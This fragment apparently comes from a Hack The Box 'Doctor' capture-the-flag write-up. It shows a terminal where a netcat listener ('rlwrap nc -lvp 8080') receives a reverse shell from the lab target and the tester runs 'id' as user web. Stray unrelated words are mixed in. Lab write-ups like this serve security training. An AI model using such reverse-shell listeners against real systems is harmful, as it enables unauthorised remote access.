 ┌─[✗]─[user@parrot-virtual]─[~/Documents/Machine/Doctor]
└──╼ $rlwrap nc -lvp 8080
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:49750.
bash: cannot set terminal process group (899): Inappropriate ioctl for device
bash: no job control in this shell
framework
web@doctor:~$ id
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
web@doctor:~$
social engineering
toolkit